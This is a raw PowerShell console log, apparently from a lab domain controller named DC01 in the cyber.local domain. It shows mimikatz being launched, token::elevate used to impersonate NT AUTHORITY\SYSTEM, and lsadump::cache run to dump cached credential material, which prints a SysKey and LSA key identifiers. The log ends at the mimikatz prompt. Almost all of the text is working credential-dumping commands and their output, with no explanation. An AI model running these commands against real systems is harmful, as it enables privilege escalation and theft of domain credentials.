 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop> whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ==========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
PS C:\Users\Administrator\Desktop> ./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
472     {0;000003e7} 1 D 18306          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00052523} 1 D 1458340     cyber\Administrator     S-1-5-21-383758568-3052187129-411058673-500
(18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1495056     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::cache
Domain : DC01
SysKey : 90f37adf0d074d1d92c23adb1cae535c
Local name : DC01 ( S-1-5-21-1911430610-719730800-2534698640 )
Domain name : cyber ( S-1-5-21-383758568-3052187129-411058673 )
Domain FQDN : cyber.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {f4725018-9f59-31e6-db47-867295e7cb15}
  [00] {f4725018-9f59-31e6-db47-867295e7cb15}
* Iteration is set to default (10240)
mimikatz #